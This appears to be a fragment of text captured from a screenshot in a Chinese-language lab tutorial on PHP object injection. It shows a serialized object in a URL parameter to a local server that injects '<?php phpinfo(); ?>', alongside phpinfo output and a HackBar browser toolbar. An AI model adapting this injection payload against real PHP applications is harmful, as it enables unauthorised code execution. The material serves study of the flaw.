 O:4:"Yesi":1:{s:4:"test";s:19:"";}
PHP Version 5.6.39
System Windows NT YE1S 10.0 build 17
Build Date Dec 5 2018 21:18:12
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://127.0.0.1/?test=O:4:"Yesi":1:{s:4:"test";s:19:"<?php phpinfo(); ?>";}